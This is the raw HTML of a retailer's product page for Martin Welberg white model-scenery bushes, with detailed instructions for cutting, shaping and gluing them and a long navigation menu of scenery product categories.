

--- FILE ---
content_type: text/html
request_url: https://www.sceneryexpress.com/HIGH-WHITE-BUSHES-3-4-cm-_-10-PCS/productinfo/WBSBW/
body_size: 16246
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">


<html>
<head>
<title>Martin Welberg 3cm 4cm high white bushes, shrubs Type B</title>
<meta NAME="KEYWORDS" CONTENT="">
<meta NAME="description" CONTENT="3CM - 4CM HIGH WHITE WEEDS - Approximately 1 to 1-1/2 tall dark green-tone weeds base enhanced with multi-tone green foliage and highlights of white leaf specks. 10 white bushes per package. 



  
  Martin Welberg Studios has revolutionize the genre of Model Scenery. His creation of scale scenic components have surpassed the accepted norm of modeling. The term Super Detail should apply when discussing these materials. First Take Caution!! As you know... These material are expensive and are designed to be installed in a certain way. In order to maintain the delicate nature of their fine structure please read below and learn properly the first time so not waste materials through trial and error as most modelers do. 
 
  Do Not Try to PLUCK' a bush from the backing sheet! These are not grass tufts. You will squish and smash the bush to a point that it is useless. These materials do not like fat fingers. Always use tweezers to handle the bush until you learn it's limitations. 

First: You must remove the paper backing sheet from the black cardstock. It is glued at the corners. It's OK if you tear the card as it serves no other purpose. Try to keep the backing sheet in tack however. If it does tear keep the loose pieces together. 
 
  With sharp scissors begin cutting apart the bushes.  Cut apart in square bases. Try not to cut too much of the branches. Some of the bushes, especially the shorter shrubs, have branches touching the ground base. Smaller trimming scissors may be a better tool for this purpose. 
 
  You will see that the base paper has a wonderful ground cover of soil, grasses, deadfall and leaf-litter; this you want to keep. It eventually allows perfect seamless blending into your scene.  
  Very rarely in nature do you see square shapes or even straight edges. What needs to done next is round-off the straight edges and shape the base to blend more naturally. This can be done using trimming scissors or buy tear small pieces away from there perimeter. Tearing will give the most random edge that really blends nicely with other scenic textures such as grass tufts and foam turfs.  
  Here is a simple round base that can be placed easily and blend well with other bushes or materials. This was rounded by small trimming scissors.  
  The paper base, as you may have already noticed is a soft porous material that will easy conform to any contour. Use simple white glue to adhere to your scenic base. We recommend that bushes and shrubs be placed first on your scene, and then blend the supporting materials grassy tufts, static grasses and foliages.  
  Take our advice! You should only cut what you need at the moment. Experience has proven that if bushes are cut off the backing sheet and lay around unprotected... well the do become damaged and unusable. Get in the habit of always store the unused portion back in the plastic box for safety.  
  If you gotten this far, you probably have a pretty good understanding of complexity and also the simplicity of working with Martin Welberg materials. They are fine and delicate... but what in fine scale modeling isn't? Practice makes perfect, they say and with materials like these you are well on your way.  













 
">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta property="og:image" content="https://www.sceneryexpress.com/images/WBSBW-2.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://www.sceneryexpress.com/HIGH-WHITE-BUSHES-3-4-cm-_-10-PCS/productinfo/WBSBW/">


	<base href="https://www.sceneryexpress.com/">

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="js/moment-js.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/js/bootstrap-datepicker.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/css/bootstrap-datepicker.min.css">
<link rel="stylesheet" href="text/topnav.css?v=1.02" type="text/css">
<link rel="stylesheet" href="text/storestyle.css?v=1.05" type="text/css">
<link rel="stylesheet" href="text/footernav.css?v=1.03" type="text/css">
<link rel="stylesheet" href="text/design.css?v=1.04" type="text/css">
<link rel="stylesheet" href="text/sidenav.css?v=1.02" type="text/css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.10/css/all.css" integrity="sha384-+d0P83n9kaQMCwj8F4RJB66tzIwOKmrdb46+porD/OvrJ+37WqIM7UoBtwHO6Nlg" crossorigin="anonymous">
<!--<link href="https://fonts.googleapis.com/css?family=Merriweather+Sans" rel="stylesheet">-->
<link href="https://fonts.googleapis.com/css?family=Merriweather+Sans:300,400,700" rel="stylesheet">

<script type="text/javascript" language="JavaScript" src="calender_old.js"></script>
<script type="text/javascript" language="JavaScript" src="prodinfo.js"></script>
<script type="text/javascript" language="javascript">
function RedirectToAddADDress (lvalue,stockid,dropdownnum,needurlrewrite,rewritedesc){
     var new_url="" ;
     var addparam ="" ;
     for( var i = 1 ; i <= dropdownnum ; i++){
      var attribtype = "slopttype"+i ;
      attribtype = "document.getElementById('"+attribtype+"').value" ;
      attribtypeval = eval(attribtype)
      if (attribtypeval=="D"){
        var Prodattribname = "Attrib"+i ;
        var Prodattribevalname = "document.getElementById('"+Prodattribname+"').selectedIndex" ;
        selIndex= eval(Prodattribevalname) ;
        Prodattribevalname = "document.getElementById('"+Prodattribname+"').options["+selIndex+"].value" ;
        var selIndexvalue = eval(Prodattribevalname) 
      }//if (attribtypeval=="D")
      if (attribtypeval=="R"){
        var radioName = "Attrib" + i;
        var rads = document.getElementsByName(radioName);
        for (var rad = 0; rad <= rads.length - 1; rad++) {
          if (rads[rad].checked) {
              selIndexvalue = rads[rad].value;
          }
        }
        /* attribradio = eval("document.prodinfoform.Attrib" + i + ".length");  
        j = attribradio
        for (k=0; k<j; k++){
        radiochecked = eval("document.prodinfoform.Attrib"+i+"["+k+"].checked") ;
        if (radiochecked){
        selIndexvalue = eval("document.prodinfoform.Attrib"+i+"["+k+"].value") ;               
        }
        } */
      } //if (attribtypeval=="R")
      if (i==1){
        addparam = selIndexvalue
        }
        else{
        addparam = addparam + "|"+selIndexvalue
        }
     }
    if (needurlrewrite==1){
		new_url = "https://www.sceneryexpress.com/"+ rewritedesc + "/productinfo/" + stockid  + "/" + addparam + "/"
		}
	else{	
	    new_url = "prodinfo.asp?number="+stockid+"&opt="+addparam
		}
    window.location=new_url;
}
function GoToAddADDress (page)
   {
	var new_url = 'https://www.sceneryexpress.com/'+page
   //if (  (new_url != "")  &&  (new_url != null)  )
    window.location=new_url;
	//alert(new_url)
   }
</script>

<script src="js/jquery.jqzoom-core.js" type="text/javascript"></script>
<link rel="stylesheet" href="css/jquery.jqzoom.css" type="text/css">
<style type="text/css">

.clearfix:after{clear:both;content:".";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.clearfix{display:block;zoom:1;}
ul#thumblist{display:block;margin-left:10px;}
ul#thumblist li{float:left;margin-right:12px;margin-bottom:12px;list-style:none;}
ul#thumblist li a{display:block;border:1px solid #CCC;}
ul#thumblist li a.zoomThumbActive{border:1px solid #CCC;}

.jqzoom{
	text-decoration:none;
	text-align:center;	
}
</style>

<script type="text/javascript">
    
$(document).ready(function() {
        
	$('.jqzoom').jqzoom({
            zoomType: 'standard',
            lens:true,
            preloadImages: false,
            alwaysOn:false,
            title:false,
            zoomWidth:450,
            zoomHeight:450            
        });
	
});
 

</script>

<script type="text/javascript" src="highslide/highslide-with-gallery.js"></script>
<script type="text/javascript">
hs.graphicsDir = 'https://www.sceneryexpress.com//highslide/graphics/';
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.outlineType = 'glossy-dark';
hs.wrapperClassName = 'dark';
hs.fadeInOut = true;
//hs.dimmingOpacity = 0.75;

// Add the controlbar
if (hs.addSlideshow) hs.addSlideshow({
	//slideshowGroup: 'group1',
	interval: 5000,
	repeat: false,
	useControls: true,
	fixedControls: 'fit',
	overlayOptions: {
		opacity: .6,
		position: 'bottom center',
		hideOnMouseOut: true
	}
});

</script>

<link rel="stylesheet" type="text/css" href="highslide/highslide.css" />

</head>
<Body 
bgcolor ="#dddddd"
style="margin-top: 0; margin-bottom: 0; margin-left: 0; margin-right: 0"
>

<head>
<style type="text/css">
.auto-style2 {
	border-width: 0px;
}
</style>
</head>



<div class="container container-bgd2">
    <div class="row initial-top-height topnav1bgcolor hidden-xs hidden-sm">
        <div class="col-lg-12">
            <div class="container noPadding">
                <div class="row d-flex">
                    <div class="col-12">
                        <div class="logoContainer noPadding">
                            <a href="https://www.sceneryexpress.com/" title="Scenic Express">
                                
                                <a href="../specials.asp" title="Scenic Express">
                                <img class="auto-style2" class="img-responsive" alt="Scenic Express" src="https://www.sceneryexpress.com/images/January_Weather_Web_Page.gif" >
                                </a><a href="https://www.sceneryexpress.com/specials.asp">
                                
                            </a>
                        </div>
                    </div>
                </div>
                <!-- <div class="row mt55 move-right" style="margin-right:102px;">
                    <div class="col-lg-1 col-md-1"></div>
                    <div class="col-lg-1 col-md-1">
                        <a href="https://www.instagram.com/" target="_blank"><img class="img-responsive mna" alt="" src="images/Instagram.png" border="0" height="20" width="20" style="min-width:20px !important;" /></a>
                    </div>
                    <div class="col-lg-1 col-md-1">
                        <a href="https://www.facebook.com/" target="_blank"><img class="img-responsive mna" alt="" src="images/Facebook.png" border="0" height="20" width="20" style="min-width:20px !important;" /></a>
                    </div>
                    <div class="col-lg-1 col-md-1">
                        <a href="mailto:email@site.com"><img class="img-responsive mna" alt="" src="images/Email-Icon.png" border="0" height="20" width="20" style="min-width:20px !important;" /></a>
                    </div>
                    <div class="col-lg-3 col-md-3">
                    </div> -->
                    <!-- <div class="col-lg-3 col-md-3"> -->
                    <!--  -->
                        <!-- <a href="https://www.sceneryexpress.com/login.asp" class="display-inline-flex" style="text-decoration: none;"><img class="mna" alt="" src="images/User Login Icon.png" border="0" height="30" /><span class="mt5 plaintext textSpacing">&nbsp;&nbsp;LOGIN</span></a> -->
                    <!--  -->
                    <!-- </div> -->
                    <!-- <div class="col-lg-2 col-md-2 display-inline-flex">
                        <a href="https://www.sceneryexpress.com/basket.asp"><img class="img-responsive mna" alt="" src="images/shopping-cart-icon.png" border="0" height="30" width="30" style="min-width:30px !important;" /></a>&nbsp;&nbsp;&nbsp;<div class="callout right" style="color:white;"><span style="margin-top:2px;">&nbsp;0&nbsp;</span></div>
                    </div> -->
                <!-- </div> --> 
            </div>
        </div>
    </div>

    <div class="row hidden-lg hidden-md initial-top-height2 topnav1bgcolor">
        <div class="col-12">
            <div class="logoContainer noPadding">
                <a href="https://www.sceneryexpress.com/" title="Scenic Express">
                    
                                <a href="../specials.asp" title="Scenic Express">
                                <img class="auto-style2" class="img-responsive" alt="Scenic Express" src="https://www.sceneryexpress.com/images/January_Weather_Web_Page.gif" ></a><a href="https://www.sceneryexpress.com/specials.asp">
                    </a></div>
        </div>
        <!-- <div class="col-xs-6"> -->
            <!-- <div class="row mt10 mb10"> -->
                <!-- <div class="col-xs-6 display-inline-flex"> -->
                    <!--  -->
                        <!-- <a href="https://www.sceneryexpress.com/login.asp" class="display-inline-flex" style="text-decoration: none;"><img class="mna" alt="" src="images/User Login Icon.png" border="0" height="30" width="30" /><span class="mt5 plaintext">&nbsp;&nbsp;LOGIN</span></a> -->
                    <!--  -->
                <!-- </div> -->
                <!-- <div class="col-xs-6 display-inline-flex">
                    <a href="https://www.sceneryexpress.com/basket.asp" class="display-inline-flex" style="text-decoration: none;"><img style="height:30px !important" class="img-responsive mna" alt="" src="images/shopping-cart-icon.png" border="0" width="30" />&nbsp;&nbsp;&nbsp;<span class="mt5 plaintext" style="margin-top:2px;">Cart</span></a>
                </div> -->
            <!-- </div> -->
            <!-- <div class="row move-right mr80">
                <div class="col-xs-12">
                   (888) 888-8888
                </div>
            </div> -->
        <!-- </div> -->
    </div>
    <div id="topnav" class="row topnav2bgcolor">
        <div class="visible-xs visible-sm col-sm-12 col-xs-12">
            <div class="new-side-nav-bar new-side-nav-button" style="float: right">
                <span class="d-inline"><button type="button" id="new-side-nav-hamburger"></button></span>
            </div>
        </div>
        <div class="container hidden-xs hidden-sm">
            <div class="col-lg-12 col-md-12 col-sm-9 menu-col-center noPadding">
                <ul class="topnavmenu" style="float:left;">
                    
                        <li><a title="Home" class="topnav2" href="https://www.sceneryexpress.com/">Home</a></li>
                        <li class="divideHome"> </li>
                        
                            <li ><a href="https://www.sceneryexpress.com/Aboutus.asp" title="About Us" class="topnav2">About Us</a></li>
                        
                        <li class="divideHome"> </li>
                        
                            <li><a title="Account Login" class="topnav2" href="https://www.sceneryexpress.com/login.asp">Account Login</a></li>
                        
                        <li class="divideHome"> </li>
                        <li><a title="Testimonials" class="topnav2" href="https://www.sceneryexpress.com/testimonials.asp">Testimonials</a></li>
                        <li class="divideHome"> </li>
                        <li><a title="Quick Order" class="topnav2" href="https://www.sceneryexpress.com/Quick_order.asp">Quick Order</a></li>
                        <li class="divideHome"> </li>
                        <li><a href="https://www.sceneryexpress.com/wishlist.asp"  title="Wish List" class="topnav2">Wish List</a></li>
                        <li class="divideHome"> </li>
                        <li><a title="Gift Certificates" class="topnav2" href="https://www.sceneryexpress.com/products.asp?dept=1192">Gift Certificates</a></li>
                        
                        <li class="divideHome"> </li>
                        <li ><a href="https://www.sceneryexpress.com/contactus.asp"  title="Contact Us" class="topnav2">Contact Us</a></li>
                        
                        <li class="divideHome"> </li>
                        <li><a title="FAQ" class="topnav2" href="https://www.sceneryexpress.com/faq.asp">FAQ</a></li> 
                      
                        <!--  -->

                        <!-- 
                            <li><a title="Specials" class="topnav2" href="https://www.sceneryexpress.com/Specials/0/">Specials</a></li>
                                <li class="divide TopNav2Text">|</li>-->

                        <!--  -->

                        <!-- <li><a href="https://www.sceneryexpress.com/" title="Home" class="topnav2">Home</a></li> -->

                        <!-- <li class="menu-item-divider">
                            <a href="#" title="Shop" class="topnav2 menuHover desktop textSpacing">Shop <i style="top: 3px!important; left: 5px;" class="glyphicon glyphicon-menu-down"></i></a>
                        </li> -->
                        <!-- <li class="divide TopNav2Text">|</li>-->


							<!--  -->
                            <div class="container Shop dropmenu" style="display: none; margin-top: 14px;">
                                    <div id="topnav2" style="width:100%; position:relative; padding-top: 0px;" class="p10">
                                        <div class="row">
                                        

                                            <div class="col-xs-3">
                                                <ul>

                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Grass, Ground Covers, Mats, Static  & Thickets" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Grass, Ground Covers, Mats, Static  & Thickets</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Martin-Welberg-Studios/departments/1379/" class="SecondLevel">Martin Welberg Studios</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Silflor-MiniNatur/departments/1040/" class="SecondLevel">Silflor MiniNatur</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Lars-opt-Hof/products/1464/" class="SecondLevel">Lars op't Hof</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Turf-Tufts-Textures/departments/1033/" class="SecondLevel">Turf, Tufts & Textures</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Foliage_Tufts/departments/1044/" class="SecondLevel">Foliage/Tufts</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Flock-Turf/products/1034/" class="SecondLevel">Flock & Turf</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/SuperTurf/products/1243/" class="SecondLevel">SuperTurf</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Pull-Apart-Static-Grass/products/1348/" class="SecondLevel">Pull-Apart Static Grass</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Static-Grasses/products/1046/" class="SecondLevel">Static Grasses</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Field-Grass-System/products/1406/" class="SecondLevel">Field Grass System</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Texture-Grass/products/1302/" class="SecondLevel">Texture Grass</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/TuftGRASS/products/1274/" class="SecondLevel">TuftGRASS</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Briar-Patch/products/1286/" class="SecondLevel">Briar Patch</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/StructureGRASS/products/1276/" class="SecondLevel">StructureGRASS</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Grass-Mats/departments/1051/" class="SecondLevel">Grass Mats</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Wild_Flowering-Plants/products/1287/" class="SecondLevel">Wild/Flowering Plants</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Forest-Blends/products/1234/" class="SecondLevel">Forest Blends</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Lichen/products/1141/" class="SecondLevel">Lichen</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/GrassMaster/products/1200/" class="SecondLevel">GrassMaster</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Flowers/products/1038/" class="SecondLevel">Flowers</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/WildGRASS/products/1260/" class="SecondLevel">WildGRASS</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/DecoGrass/products/1266/" class="SecondLevel">DecoGrass</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Heki-Foliage-Material/products/1427/" class="SecondLevel">Heki Foliage Material</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Nature-Plus-Fieldgrass-Mats/products/1270/" class="SecondLevel">Nature Plus Fieldgrass Mats</a></li>

                                            
                                        </ul>
                                    </li>
                                            
                                        </ul>
                                        </div>
                                    

                                            <div class="col-xs-3">
                                                <ul>

                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Trees & Tree Kits" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Trees & Tree Kits</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Ready-Made/departments/1002/" class="SecondLevel">Ready-Made</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/SuperTrees/departments/1006/" class="SecondLevel">SuperTrees</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/SuperSage/departments/1011/" class="SecondLevel">SuperSage</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/CelluFiber-Leaf-Fiber/products/1468/" class="SecondLevel">CelluFiber Leaf Fiber</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/CelluLeaf-Loose-Leaf/products/1467/" class="SecondLevel">CelluLeaf Loose Leaf</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Tree-Kits/departments/1017/" class="SecondLevel">Tree Kits</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Briar-Patch/products/1278/" class="SecondLevel">Briar Patch</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Value-Sets/departments/1022/" class="SecondLevel">Value Sets</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Snow-Trees/departments/1029/" class="SecondLevel">Snow Trees</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Hedges-Bushes/products/1057/" class="SecondLevel">Hedges & Bushes</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Flowering-Accessories/products/1158/" class="SecondLevel">Flowering Accessories</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Wild-Plants/products/1264/" class="SecondLevel">Wild Plants</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/SuperLeaf/products/1289/" class="SecondLevel">SuperLeaf</a></li>

                                            
                                        </ul>
                                    </li>
                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Mountain Building & Terrain Construction" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Mountain Building & Terrain Construction</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Terrain-Materials/products/1062/" class="SecondLevel">Terrain Materials</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Terrain-How-ToDVDs/products/1301/" class="SecondLevel">Terrain How-ToDVD's</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Layout-Subsystems/products/1063/" class="SecondLevel">Layout Subsystems</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Rock-Formations/departments/1087/" class="SecondLevel">Rock Formations</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Heki-Rock-Foil/products/1414/" class="SecondLevel">Heki Rock Foil</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Water/departments/1094/" class="SecondLevel">Water</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Matte-Medium/products/1155/" class="SecondLevel">Matte Medium</a></li>

                                            
                                        </ul>
                                    </li>
                                            
                                        </ul>
                                        </div>
                                    

                                            <div class="col-xs-3">
                                                <ul>

                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Tunnel Portals & Walls" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Tunnel Portals & Walls</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/N-Scale/departments/1111/" class="SecondLevel">N Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/HO-Scale/departments/1112/" class="SecondLevel">HO Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/O-Scale/departments/1113/" class="SecondLevel">O Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Bridge-Systems/departments/1086/" class="SecondLevel">Bridge Systems</a></li>

                                            
                                        </ul>
                                    </li>
                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Trackbed and Ballast" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Trackbed and Ballast</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Trackbed/departments/1105/" class="SecondLevel">Trackbed</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Ballast-Stone/departments/1106/" class="SecondLevel">Ballast & Stone</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Loads_Ores/products/1291/" class="SecondLevel">Loads/Ores</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Matte-Medium/products/1193/" class="SecondLevel">Matte Medium</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Terra-Stone/products/1335/" class="SecondLevel">Terra-Stone</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Ballast-Spreaders/products/1388/" class="SecondLevel">Ballast Spreaders</a></li>

                                            
                                        </ul>
                                    </li>
                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Figures & Details" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Figures & Details</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/N-Scale/departments/1115/" class="SecondLevel">N Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/HO-Scale/departments/1120/" class="SecondLevel">HO Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/S-Scale/departments/1127/" class="SecondLevel">S Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/O-Scale/departments/1129/" class="SecondLevel">O Scale</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Utility-Systems/products/1430/" class="SecondLevel">Utility Systems</a></li>

                                            
                                        </ul>
                                    </li>
                                        

                                                <li class="menuStyling pt10"><a  class="textDeco" title="Scale Building Kits" style="font-size: 15px !important; text-decoration: none; font-weight:bold;color: black !important">&nbsp;&nbsp;Scale Building Kits</a>

                                            
                                            <ul style="margin-left: 20px;">

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Fos-HO-Scale-Models/products/1371/" class="SecondLevel">Fos HO-Scale Models</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Osborn-HO-Details/products/1315/" class="SecondLevel">Osborn HO-Details</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Bar-Mills-Kits/products/1313/" class="SecondLevel">Bar Mills Kits</a></li>

                                            

                                                <li class="menuStyling"><a class="textDeco" title="" href="https://www.sceneryexpress.com/Fos-O-Scale-Model-Kits/products/1372/" class="SecondLevel">Fos O-Scale Model Kits</a></li>

                                            
                                        </ul>
